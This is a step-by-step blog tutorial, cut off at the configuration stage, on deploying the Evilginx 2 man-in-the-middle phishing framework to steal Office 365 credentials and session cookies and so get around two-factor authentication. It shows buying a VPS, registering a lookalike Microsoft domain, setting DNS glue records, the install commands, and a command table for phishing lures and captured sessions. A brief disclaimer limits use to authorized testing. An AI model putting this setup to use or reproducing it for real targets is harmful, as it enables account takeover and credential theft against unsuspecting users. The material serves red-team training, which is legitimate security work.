
How to set up Evilginx to phish Office 365 credentials
On this page
Update: Evilginx 3 is here!#
This post is based on Evilginx 2 and still works, as I forked the old repository to my personal Github, and did some tweaks to make it work. I recently created a newer version of the phishlet that only works for Evilginx 3. Read all about it here:
Running Evilginx 3.0 on Windows - JanBakker.tech
\

If you are a red-teamer, I recommend checking out the new Evilginx 3 framework, and learn how it works by using either using the documentation or buying the Evilginx Mastery Course.
If you have a smaller budget, please check out the Simpler Hacking Evilginx Pro Masterclass.
Use this 50% discountcode at the checkout: BLACKWEEK
Disclaimer#
Evilginx can be used for nasty stuff. It is the defender’s responsibility to take such attacks into consideration and find ways to protect their users against this type of phishing attacks. Evilginx should be used only in legitimate penetration testing assignments with written permission from to-be-phished parties, or for educational purposes.
That being said: on with the show. Today a step-by-step tutorial on how to set up Evilginx and how to use it to phish for Office 365 or Azure Active Directory credentials. After reading this post, you should be able to spin up your own instance and do the basic configuration to get started.
Update 21-10-2022: Because of the high amount of comments from folks having issues, I created a quick tutorial where I ran through the steps in this video.
What is Evilginx?#

Evilginx is a man-in-the-middle attack framework used for phishing credentials along with session cookies, which can then be used to bypass 2-factor authentication protection. The framework can use so-called phishlets to mirror a website and trick the users to enter credentials, for example, Office 365, Gmail, or Netflix. Since it is open source, many phishlets are available, ready to use. Today, we focus on the Office 365 phishlet, which is included in the main version.
What do we need?#
So, in order to get this piece up and running, we need a couple of things:
- an internet-facing VPS or VM running Linux. Evilginx runs very well on the most basic Debian 8 VPS. Both Namecheap and DigitalOcean have cheap droplets to get you started.
- a domain name that is used for phishing, and access to the DNS config panel. Buy a new domain at Namecheap!
- a target domain in Office 365 that is using password hash sync or cloud-only accounts. (ADFS is also supported but is not covered in detail in this post)
I also want to point out that the default documentation on Github is also very helpful. Also check the issues page, if you have additional questions, or run into problem during installation or configuration. This post is based on Linux Debian, but might also work with other distro’s.
Step 1 - Spin up the VPS#
First, we need a VPS or droplet of your choice. I found one at Namecheap for a couple of bucks per month. If you prefer DigitalOcean, they also have cheap droplets. Select Debian as your operating system, and you are good to go.

As soon as your VPS is ready, take note of the public IP address. We need that in our next step.
Step 2 - Domain & DNS glue records#
Next, we need our phishing domain. I bought this one: miicrosofttonline.com Buy a new domain at Namecheap!

The easiest way to get this working is to set glue records for the domain that points to your VPS. Not all providers allow you to do that, so reach out to the support folks if you need help. Check here if you need more guidance.
If your domain is also hosted at TransIP, unselect the default TransIP-settings toggle, and change the nameservers to ns1.yourdomain.com and ns2.yourdomain.com. Next, ensure that the IPv4 records are pointing towards the IP of your VPS. \
Step 3 - Install Evilginx#
Next, we need to install Evilginx on our VPS. So, to start off, connect to your VPS. I use SSH with the Windows terminal to connect, but some providers offer a web-based console as well.
First, we need to make sure wget is installed:
sudo apt update

sudo apt install wget -y
Next, download the Go installation files:
wget https://golang.org/dl/go1.17.linux-amd64.tar.gz
Install Go by running this command:
sudo tar -zxvf go1.17.linux-amd64.tar.gz -C /usr/local/Next, we need to configure the PATH environment variable by running:
echo "export PATH=/usr/local/go/bin:${PATH}" | sudo tee /etc/profile.d/go.sh

source /etc/profile.d/go.sh
Run the following cmdlets to clone the source files from Github:
sudo apt-get -y install git make
git clone https://github.com/BakkerJan/evilginx2.git
cd evilginx2
make
After that, we can install Evilginx globally and run it:
sudo make install
sudo evilginx
We now have Evilginx running, so in the next step, we take care of the configuration.
A couple of handy cmdlets that you might need along the way:
| Action | Command |
|---|---|
| Start Evilginx | sudo evilginx |
| Close Evilginx | exit |
| Get the phising URL | lures get-url <id> |
| Get the running config | config |
| See all phishlets | phishlets |
| See all sessions | sessions |
| Get details from specific session | sessions <id> |
| Clear screen | clear |
| Hide the Office 365 phishlet | phishlets hide o365 |
| Unhide the Office 365 phishlet | phishlets unhide o365 |

*Take note of the locations for phishlets and config files*
Step 3 - Configure Evilginx#
